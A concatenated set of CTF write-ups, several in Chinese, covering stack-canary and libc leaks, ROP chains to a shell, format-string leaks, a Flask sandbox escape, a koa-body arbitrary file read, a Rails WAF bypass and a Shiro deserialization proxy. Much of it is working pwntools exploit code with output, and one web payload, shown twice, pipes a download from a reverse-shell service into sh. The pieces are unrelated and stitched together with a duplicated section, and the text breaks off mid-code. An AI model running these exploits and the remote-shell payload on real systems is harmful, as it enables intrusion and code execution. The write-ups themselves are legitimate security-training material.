Second pass. Leak libc. I used GDB to find libc in the stack. I just set a break point at the first `puts` and then looked at the stack from the canary down:
```0x00007fffffffe538│+0x0098: 0xca6f52637c9140000x00007fffffffe540│+0x00a0: 0x0000555555554b70 → push r15 ← $rbp0x00007fffffffe548│+0x00a8: 0x00007ffff7a05b97 → <__libc_start_main+231> mov edi, eax```
The first line is the canary, and right after `$rbp` is the return address that also happens to be a libc address, so we just need to write out `0x98` (`local_98` is `0x98` bytes from the return address--see Ghidra stack diagram) bytes to get to the return address which happens to be `__libc_start_main+231` from libc.
The libc leak code is not unlike the canary leak code. In both cases as long as there is no null in the canary or the last 6 bytes of the return address, we're good to go (probably not a bad idea to check).
> x86_64 addresses are only 48-bits (for now), so we only need to collect 6 bytes.
```pythonrop = ROP([libc])pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]
# lets get out of herepayload = b'notflag{a_cloud_is_just_someone_elses_computer}\n\x00'payload += (0x98 - 0x10 - len(payload)) * b'A'payload += p64(canary)payload += 8 * b'B'payload += p64(pop_rdi + 1)payload += p64(pop_rdi)payload += p64(libc.search(b'/bin/sh').__next__())payload += p64(libc.symbols['system'])p.sendafter('shot: ',payload)
p.interactive()```
Final pass. With the leaked canary and libc location known we can BOF and ROP to a shell. To get past the `strcmp` check, a null needs to be inserted in the payload--that is as far as `strcmp` will check. The rest of the payload is `A`'s up to, but not including the canary, then the leaked canary, then any 8 bytes for RBP, then our ROP chain to a shell.
Output:
```bash# ./exploit.py[*] '/pwd/datajerk/redpwnctf2020/skywriting/bin/skywriting' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] '/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to 2020.redpwnc.tf on port 31034: Done[*] canary: 0x32aac44eaca73d00[*] __libc_start_main: 0x7f690a80aab0[*] baselibc: 0x7f690a7e9000[*] Loaded 196 cached gadgets for '/lib/x86_64-linux-gnu/libc.so.6'[*] Switching to interactive modeGood job! You did it!$ cat flag.txtflag{a_cLOud_iS_jUSt_sOmeBodY_eLSes_cOMpUteR}``` |
# dead-canary
## TLDR* FSB * leak the address of libc * GOT overwrite* BOF * to call \_\_stack\_chk\_fail
## Challenge### Descriptionresult of file command* Arch : x86-64* Library : Dynamically linked* Symbol : Stripped
result of checksec* RELRO : Partial RELRO* Canary : Enable * NX : Enable* PIE : Disable
libc version: 2.27 (in given dockerfile)### Exploit There are vulnerabilities of buffer over flow and format string bug.
I took a 3step to exploit.
1. Send a payload which overwrites the value of got\_stack\_chk\_fail to the address of main ,triggeres buffer overflow and leaks the address of libc by fsb.By sending this payload, you can return to main function if stack overflow has been occured. 2. Overwrite the value of got\_write which is never called unless some errores happen to one gadget rce and trigger buffer overflow again.We can jump to one gadget rce if write is called.3. Overwrite the value of got\_stack\_fail to plt\_write and trigger buffer overflow again.We can get shell.
My exploit code is [solve.py](https://github.com/kam1tsur3/2020_CTF/blob/master/redpwn/pwn/dead-canary/solver/solve.py).
## Reference
twitter: @kam1tsur3 |
# ASIS CTF Quals 2020
## Full Protection
> 53> > Fully [protected](full_protection_distfiles_2fad32e887e961776f9b1ab9f767d004e551cf48.txz)!>> `nc 69.172.229.147 9002`
Tags: _pwn_ _x86-64_ _remote-shell_ _rop_ _bof_ _stack-canary_ _fortify_ _format-string_
## Summary
Canary leak to enable BOF, ROP, Shell. FORTIFied.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled FORTIFY: Enabled```
Default `gcc` mitigations in place + FORTIFY.
### Decompile with Ghidra
```c while( true ) { iVar1 = readline((char *)&local_58,0x40); if (iVar1 == 0) break; __printf_chk(1,&local_58); _IO_putc(10,stdout); } if (local_10 == *(long *)(in_FS_OFFSET + 0x28)) { return 0; } /* WARNING: Subroutine does not return */ __stack_chk_fail();```
This looks a little different from your average format string exploit, e.g. `__printf_chk`:
> ### `__printf_chk`>> #### Name>> `__printf_chk` -- format and print data, with stack checking> > #### Description> > The interface `__printf_chk()` shall function in the same way as the interface `printf()`, except that `__printf_chk()` shall check for stack overflow before computing a result, depending on the value of the flag parameter. If an overflow is anticipated, the function shall abort and the program calling it shall exit.>> _Source: [https://refspecs.linuxbase.org/LSB_4.1.0/LSB-Core-generic/LSB-Core-generic/libc---printf-chk-1.html](https://refspecs.linuxbase.org/LSB_4.1.0/LSB-Core-generic/LSB-Core-generic/libc---printf-chk-1.html)_
To see what this does:
```# ./chall%p0x7fffbb710290%2$p*** invalid %N$ use detected ***Aborted
# ./chall%n*** %n in writable segment detected ***Aborted```
Bad news, classic format string exploits are off the table. The good news is `%p` is not completely shut off:
```# ./chall%p %p %p0x7ffc19b80330 0x10 0x7fb94d5a68c0```
With the following we can leak all there is to leak:
```pythonfrom pwn import *
binary = ELF('./chall')libc = ELF('./libc-2.27.so')context.update(arch='amd64',os='linux')p = process(binary.path)
p.sendline((0x40//2 - 1) * '%p')_ = p.recvline().strip().replace(b'(nil)',b'0x0').replace(b'0x',b' 0x').split()
for i in range(len(_)): print(i,_[i])```
Output:
```0 b'0x7fff9c24a9d0'1 b'0x10'2 b'0x7ffb19d178c0'3 b'0x7ffb19f20500'4 b'0x7025702570257025'5 b'0x7025702570257025'6 b'0x7025702570257025'7 b'0x7025702570257025'8 b'0x7025702570257025'9 b'0x7025702570257025'10 b'0x7025702570257025'11 b'0x702570257025'12 b'0x7fff9c24ab00'13 b'0x4c49f238e3aba400'14 b'0x0'15 b'0x7ffb1994bb97'16 b'0x1'17 b'0x7fff9c24ab08'18 b'0x100008000'19 b'0x5594e1e9f850'20 b'0x0'21 b'0x5ff1227246fd1a55'22 b'0x5594e1e9f920'23 b'0x7fff9c24ab00'24 b'0x0'25 b'0x0'26 b'0xb27d9e8e67d1a55'27 b'0xb2ed288c4831a55'28 b'0x7fff00000000'29 b'0x0'30 b'0x0'```
> This works remotely as well.
Offset `13` looks like a canary; we'll need GDB to help figure out the rest:
```0x00007fffffffe538│+0x0048: 0xb430df0a96bac5000x00007fffffffe540│+0x0050: 0x00000000000000000x00007fffffffe548│+0x0058: 0x00007ffff7a05b97 → <__libc_start_main+231> mov edi, eax0x00007fffffffe550│+0x0060: 0x00000000000000010x00007fffffffe558│+0x0068: 0x00007fffffffe628 → 0x00007fffffffe824 → "/pwd/datajerk/asisquals2020/full_protection/chall"0x00007fffffffe560│+0x0070: 0x00000001000080000x00007fffffffe568│+0x0078: 0x0000555555554850 → <main+0> pxor xmm0, xmm0```
From the canary down, libc can be had from offset 15 (13+2), and `main` from offset 19 (13+6).
## Exploit
```python#!/usr/bin/python3
from pwn import *
binary = ELF('./chall')libc = ELF('./libc-2.27.so')context.update(arch='amd64',os='linux')
#p = process(binary.path)p = remote('69.172.229.147', 9002)
```
Initial setup.
```pythonp.sendline((0x40//2 - 1) * '%p')_ = p.recvline().strip().replace(b'(nil)',b'0x0').replace(b'0x',b' 0x').split()
canary = int(_[13],16)log.info('canary: ' + hex(canary))baselibc = int(_[15],16) - libc.symbols['__libc_start_main'] - 231libc.address = baselibclog.info('baselibc: ' + hex(baselibc))baseproc = int(_[19],16) - binary.symbols['main']binary.address = baseproclog.info('baseproc: ' + hex(baseproc))```
First pass. Leak as much of the stack as possible and find the canary, libc, and `main`.
```pythonrop = ROP([binary])pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]
payload = (0x58 - 0x10) * b'\x00'payload += p64(canary)payload += p64(0x0)payload += p64(pop_rdi + 1)payload += p64(pop_rdi)payload += p64(libc.search(b'/bin/sh').__next__())payload += p64(libc.symbols['system'])
p.sendline(payload)
p.interactive()```
BOF with nulls, then exploit. The first null is important so that `readline` will return a length of zero and exit the loop executing our exploit.
Output:
```# ./exploit.py[*] '/pwd/datajerk/asisquals2020/full_protection/chall' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled FORTIFY: Enabled[*] '/pwd/datajerk/asisquals2020/full_protection/libc-2.27.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to 69.172.229.147 on port 9002: Done[*] canary: 0xa2bea80616728e00[*] baselibc: 0x7f4acc5a8000[*] baseproc: 0x56459cae4000[*] Loaded 19 cached gadgets for './chall'[*] Switching to interactive mode$ cat flag.txtASIS{s3cur1ty_pr0t3ct10n_1s_n07_s1lv3r_bull3t}``` |
#### 非预期通过app.static_folder 动态更改静态文件目录,将静态文件目录设为根目录,从而任意文件读,这也是pysandbox的大部分做法#### 预期预期就是pysandbox2 必须RCE
本题的主要思路就是劫持函数,通过替换某一个函数为eval system等,然后变量外部可控,即可RCE看了一下大家RCE的做法都不相同,但只要是劫持都算在预期内,只是链不一样,这里就只贴一下自己当时挖到的方法了
首先要找到一个合适的函数,满足参数可控,最终找到werkzeug.urls.url_parse这个函数,参数就是HTTP包的路径
比如```GET /index.php HTTP/1.1Host: xxxxxxxxxxxxxUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0```参数就是 '/index.php'然后是劫持,我们无法输入任何括号和空格,所以无法直接import werkzeug需要通过一个继承链关系来找到werkzeug这个类直接拿出tokyowestern 2018年 shrine的找继承链脚本(https://eviloh.github.io/2018/09/03/TokyoWesterns-2018-shrine-writeup/)访问一下,即可在1.txt最下面看到继承链最终找到是`request.__class__._get_current_object.__globals__['__loader__'].__class__.__weakref__.__objclass__.contents.__globals__['__loader__'].exec_module.__globals__['_bootstrap_external']._bootstrap.sys.modules['werkzeug.urls']`但是发现我们不能输入任何引号,这个考点也考多了,可以通过request的属性进行bypass一些外部可控的request属性request.hostrequest.content_md5request.content_encoding所以请求1```POST / HTTP/1.1Host: __loader__User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: experimentation_subject_id=IjA3OWUxNDU0LTdiNmItNDhmZS05N2VmLWYyY2UyM2RmZDEyMyI%3D--a3effd8812fc6133bcea4317b16268364ab67abb; lang=zh-CNUpgrade-Insecure-Requests: 1Cache-Control: max-age=0Content-MD5: _bootstrap_externalContent-Encoding: werkzeug.urlsContent-Type: application/x-www-form-urlencodedContent-Length: 246
cmd=request.__class__._get_current_object.__globals__[request.host].__class__.__weakref__.__objclass__.contents.__globals__[request.host].exec_module.__globals__[request.content_md5]._bootstrap.sys.modules[request.content_encoding].url_parse=eval```然后url_parse函数就变成了eval然后访问第二个请求
```POST __import__('os').system('curl${IFS}https://shell.now.sh/8.8.8.8:1003|sh') HTTP/1.1Host: __loader__User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: experimentation_subject_id=IjA3OWUxNDU0LTdiNmItNDhmZS05N2VmLWYyY2UyM2RmZDEyMyI%3D--a3effd8812fc6133bcea4317b16268364ab67abb; lang=zh-CNUpgrade-Insecure-Requests: 1Cache-Control: max-age=0Content-MD5: _bootstrap_externalContent-Encoding: werkzeug.urlsContent-Type: application/x-www-form-urlencodedContent-Length: 246
cmd=request.__class__._get_current_object.__globals__[request.host].__class__.__weakref__.__objclass__.contents.__globals__[request.host].exec_module.__globals__[request.content_md5]._bootstrap.sys.modules[request.content_encoding].url_parse=eval```shell就弹回来了 |
首先题目给了源码,uploadfile的处理逻辑如下:```javascript=router.post('/uploadfile', async (ctx, next) => { const file = ctx.request.body.files.file; const reader = fs.createReadStream(file.path); let fileId = crypto.createHash('md5').update(file.name + Date.now() + SECRET).digest("hex"); let filePath = path.join(__dirname, 'upload/') + fileId const upStream = fs.createWriteStream(filePath); reader.pipe(upStream) return ctx.body = "Upload success ~, your fileId is here:" + fileId; });```审计一会儿会发现从 `ctx.request.body` 取文件对象用的是koa-body的老版本的写法,于是我写了一个demo,把每个请求的 `ctx.request.body` 给打印出来,我们会发现对于文件对象,koa-body2.x版本会处理成这样的格式就像和post一条json一样再参考这条issue`https://github.com/dlau/koa-body/issues/75`我们就能轻松构造出payload```{"files":{"file":{"path":"/proc/self/cwd/flag","name":"1"}}}```
 |
> Titanic> > "... Our ship got caught in a storm and sank. I was one of the few who survived. I was treading water, shocked and disappointed. After a while, I tried swimming toward a shadow which seemed to be the nearest island. ..."> > nc 76.74.178.201 8002
This is a PPC challenge protected by a PoW. Once we pass that we are greeted with a task description:
```++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ welcome to JPS challenge, its about just printable strings! the number ++ n = 114800724110444 gets converted to the printable `hi all', in each ++ round find the suitable integer with given property caring about the ++ timeout of the submit of solution! all printable = string.printable :) ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++| whats the nearest number to 1537367419571623870752 that gets converted to the printable string?```
So when the number is converted to hex, and then to a string, all characters that are not printable have to be replaced with printable in such a way that the resulting number is the closest possible to the original.
In Python ```string.printable``` contains characters from the following ranges: ```[0x09,0x0d]``` and ```[0x20,0x7e]```.
Analyzing the problem took me on a bunch of detours but essentially it comes down to correctly replacing the ***1st nonprintable character on the left***.
Suppose the number we have to fix is ```0x30104577```. Character ```0x10``` is nonprintable, and the closest printable one is ```0x0d```. Since are going to a smaller number the rest of the characters would have to have largest possible printable values, so the number becomes ```0x300d7e7e```.
Let's do another example - ```0x501f3132```. Character ```0x1f``` is nonprintable, and the closest printable one is ```0x20```. Since are going to a larger number the rest of the characters would have to have smallest possible printable values, so the number becomes ```0x50200909```.
Special care will have to be taken when values cross the ```0``` threshold. To adjust for that we would have to either increase or decrease by ```1``` the number before the one we are fixing.
Let's put this logic into a Python script. It can be a bit better optimized, but this will do:
```pythonfrom pwn import *import hashlibimport binasciiimport string
r = remote('76.74.178.201', 8002)
# Receive and solve the PoW challengechallenge = r.recv().split()algo = challenge[8].split("(")[0]suff = challenge[10]size = int(challenge[14])print algo, suff, sizes = iters.mbruteforce(lambda x: getattr(hashlib, algo)(x).hexdigest().endswith(suff), string.letters+string.digits, size, 'fixed')r.send(s+"\n")
# Print the assignmentprint r.recvline().strip()print r.recvline().strip()print r.recvline().strip()print r.recvline().strip()print r.recvline().strip()print r.recvline().strip()
while True:
msg = r.recvline().strip() print msg # Parse the number msg_parts = msg.split() if msg_parts[1] == "whats": num = int(msg_parts[6]) else: break # Convert to hex h = hex(num)[2:] if h.endswith("L"): h = h[:-1] if len(h) % 2 == 1: h = '0'+h
b = bytearray.fromhex(h) b_low = bytearray() b_high = bytearray() nearest_num = num
# Go through the string for x in range(len(b)): c = b[x] # Find the first nonprintable character if not (chr(c) in string.printable): # Find closest lower and higher printable characters low = c low_threshold_crossed = False while not (chr(low) in string.printable): low = (low-1) & 0xFF if low == 0: low_threshold_crossed = True high = c high_threshold_crossed = False while not (chr(high) in string.printable): high = (high+1) & 0xFF if high == 0: high_threshold_crossed = True
b_low[:] = b[:] b_high[:] = b[:]
# Build lower and higher numbers b_low[x] = low if low_threshold_crossed and x != 0: b_low[x-1] -= 1 for i in range(x+1,len(b_low)): b_low[i] = 0x7e low_num = int(binascii.hexlify(b_low),16)
b_high[x] = high if high_threshold_crossed and x != 0: b_high[x-1] += 1 for i in range(x+1,len(b_high)): b_high[i] = 0x9 high_num = int(binascii.hexlify(b_high),16) # Decide which number is closer to the original if abs(num - low_num) > abs(num - high_num): nearest_num = high_num else: nearest_num = low_num print nearest_num break # Send the answer r.send(str(nearest_num)+"\n") msg = r.recvline().strip() print msg # Exit if we see the flag if "flag" in msg: break r.interactive()```
Running the script gets us the flag:
```$ python solve_final.py [+] Opening connection to 76.74.178.201 on port 8002: Donemd5 3d6f5e 27[+] MBruteforcing: Found key: "aaaaaaaaaaaaaaaaaaaaaaaxQqB"++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ welcome to JPS challenge, its about just printable strings! the number ++ n = 114800724110444 gets converted to the printable `hi all', in each ++ round find the suitable integer with given property caring about the ++ timeout of the submit of solution! all printable = string.printable :) ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++| whats the nearest number to 61895207845396123731595648074623445905448898599139552975792268813653270992177034837318006329338741700 that gets converted to the printable string?61895207845396123731595648074623445905448898599139552975792268813653270992177034837318006329410390281| Correct, pass the next level :)| whats the nearest number to 423703516379457305862443932870018303927592410127 that gets converted to the printable string?423702877218628465373942340875780940618983702142| Correct, pass the next level :)...| whats the nearest number to 374735388155597834881026 that gets converted to the printable string?374735388155597736017534+ Congratz! You got the flag: ASIS{jus7_simpl3_and_w4rmuP__PPC__ch41LEn93}[*] Switching to interactive mode[*] Got EOF while reading in interactive$ ```
The flag is ```ASIS{jus7_simpl3_and_w4rmuP__PPC__ch41LEn93}```. |
题目的确比较脑洞,其中抽象的漏洞模型在现实世界的Rails应用中不太可能出现(至少出题人没有见过这个场景)。
让我们梳理一下题面。访问`/getflag`会被WAF ban掉,而带入参数`debug={HEADER_PAIR}`,则`HEADER_PAIR`被注入到响应头中。根据hint1,路由DSL如下:```ruby= Waf::Engine.routes.draw do get '*all', to: 'requests#block' end
get 'getflag', to: 'application#getflag'
```
当Rails匹配到WAF的路由,则交给WAF处理,而WAF本身拦截对任意路径的请求,对`/getflag`路径的请求处理后将不再交给`application`控制器处理。因此,我们的目的是让路由命中:```ruby=get 'getflag', to: 'application#getflag'```。在真实环境中,恐怕不会有WAF作为一个Rails Engine存在,不管是从性能还是代码复杂度上考虑,更实际的形式是Rack中间件,例如`Rack::Attack`。
响应头注入显然存在于WAF中。hint2提醒我们去寻找Rails路由中的一些约定,这也是最难被找到的地方。这个约定可在Rails[对路由处理的源码](https://github.com/rails/rails/blob/c7620bb9dee7f217f45a511a5d14e12c803c9e94/actionpack/lib/action_dispatch/journey/router.rb#L52)中找到:```ruby= status, headers, body = route.app.serve(req) # 将请求交给Rails app并获取响应信息
if "pass" == headers["X-Cascade"] req.script_name = script_name req.path_info = path_info req.path_parameters = set_params next end```当Rails应用处理完请求后,路由调度器检查响应头中是否存在值为`pass`的键`X-Cascade`(需显式指定),如果有,则继续搜索下一条匹配规则的路由,若找到另一条,则交由对应的应用处理。因此,如果我们通过响应头注入漏洞注入`X-Cascade`到WAF响应中,则Rails继续搜索下一条路由,```ruby=get 'getflag', to: 'application#getflag'```将被命中,WAF也被绕过了,这里简单过滤了一下'-',不过在rails里请求头键连接符可以用下划线代替,最终获取到flag。 |
本题的主要思路就是劫持函数,通过替换某一个函数为eval system等,然后变量外部可控,即可RCE看了一下大家RCE的做法都不相同,但只要是劫持都算在预期内,只是链不一样,这里就只贴一下自己当时挖到的方法了
首先要找到一个合适的函数,满足参数可控,最终找到werkzeug.urls.url_parse这个函数,参数就是HTTP包的路径
比如```GET /index.php HTTP/1.1Host: xxxxxxxxxxxxxUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0```参数就是 '/index.php'然后是劫持,我们无法输入任何括号和空格,所以无法直接import werkzeug需要通过一个继承链关系来找到werkzeug这个类直接拿出tokyowestern 2018年 shrine的找继承链脚本(https://eviloh.github.io/2018/09/03/TokyoWesterns-2018-shrine-writeup/)访问一下,即可在1.txt最下面看到继承链最终找到是`request.__class__._get_current_object.__globals__['__loader__'].__class__.__weakref__.__objclass__.contents.__globals__['__loader__'].exec_module.__globals__['_bootstrap_external']._bootstrap.sys.modules['werkzeug.urls']`但是发现我们不能输入任何引号,这个考点也考多了,可以通过request的属性进行bypass一些外部可控的request属性request.hostrequest.content_md5request.content_encoding所以请求1```POST / HTTP/1.1Host: __loader__User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: experimentation_subject_id=IjA3OWUxNDU0LTdiNmItNDhmZS05N2VmLWYyY2UyM2RmZDEyMyI%3D--a3effd8812fc6133bcea4317b16268364ab67abb; lang=zh-CNUpgrade-Insecure-Requests: 1Cache-Control: max-age=0Content-MD5: _bootstrap_externalContent-Encoding: werkzeug.urlsContent-Type: application/x-www-form-urlencodedContent-Length: 246
cmd=request.__class__._get_current_object.__globals__[request.host].__class__.__weakref__.__objclass__.contents.__globals__[request.host].exec_module.__globals__[request.content_md5]._bootstrap.sys.modules[request.content_encoding].url_parse=eval```然后url_parse函数就变成了eval然后访问第二个请求
```POST __import__('os').system('curl${IFS}https://shell.now.sh/8.8.8.8:1003|sh') HTTP/1.1Host: __loader__User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: experimentation_subject_id=IjA3OWUxNDU0LTdiNmItNDhmZS05N2VmLWYyY2UyM2RmZDEyMyI%3D--a3effd8812fc6133bcea4317b16268364ab67abb; lang=zh-CNUpgrade-Insecure-Requests: 1Cache-Control: max-age=0Content-MD5: _bootstrap_externalContent-Encoding: werkzeug.urlsContent-Type: application/x-www-form-urlencodedContent-Length: 246
cmd=request.__class__._get_current_object.__globals__[request.host].__class__.__weakref__.__objclass__.contents.__globals__[request.host].exec_module.__globals__[request.content_md5]._bootstrap.sys.modules[request.content_encoding].url_parse=eval```shell就弹回来了 |
题目附件直接给了完整的Docker环境,外部是Nginx反代出来的Spring Boot应用,反编译jar包由pom文件很容易发现存在Shiro 1.2.4 反序列化漏洞和commons-beanutils链,但题目环境不出网,flag在内网机器中,所以需要先建立代理,我觉得最好的方式就是动态注册filter或者servlet,并将reGeorg的代码嵌入其中,但如果将POC都写在header中,肯定会超过中间件header长度限制,当然在某些版本也有办法修改这个长度限制,参考[基于全局储存的新思路 | Tomcat的一种通用回显方法研究](https://mp.weixin.qq.com/s?__biz=MzIwMDk1MjMyMg==&mid=2247484799&idx=1&sn=42e7807d6ea0d8917b45e8aa2e4dba44),以下采用了动态加载类的方式将代理的主要逻辑放入了POST包体中
除了建立socks5代理对内网应用进行攻击外,在靶机上留有nc,可以本地抓包Ajp协议,再通过nc发送#### 改造ysoserial为了在ysoserial中正常使用下文中提到的类,需要先在pom.xml中加入如下依赖
```xml<dependency> <groupId>org.apache.tomcat.embed</groupId> <artifactId>tomcat-embed-core</artifactId> <version>8.5.50</version></dependency>
<dependency> <groupId>org.springframework</groupId> <artifactId>spring-web</artifactId> <version>2.5</version></dependency>```
要让反序列化时运行指定的Java代码,需要借助TemplatesImpl,在ysoserial中新建一个类并继承AbstractTranslet,这里有不理解的可以参考[有关TemplatesImpl的反序列化漏洞链](https://l3yx.github.io/2020/02/22/JDK7u21%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96Gadgets/#TemplatesImpl)
静态代码块中获取了Spring Boot上下文里的request,response和session,然后获取classData参数并通过反射调用defineClass动态加载此类,实例化后调用其中的equals方法传入request,response和session三个对象
```javapackage ysoserial;
import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class MyClassLoader extends AbstractTranslet { static{ try{ javax.servlet.http.HttpServletRequest request = ((org.springframework.web.context.request.ServletRequestAttributes)org.springframework.web.context.request.RequestContextHolder.getRequestAttributes()).getRequest(); java.lang.reflect.Field r=request.getClass().getDeclaredField("request"); r.setAccessible(true); org.apache.catalina.connector.Response response =((org.apache.catalina.connector.Request) r.get(request)).getResponse(); javax.servlet.http.HttpSession session = request.getSession();
String classData=request.getParameter("classData"); System.out.println(classData);
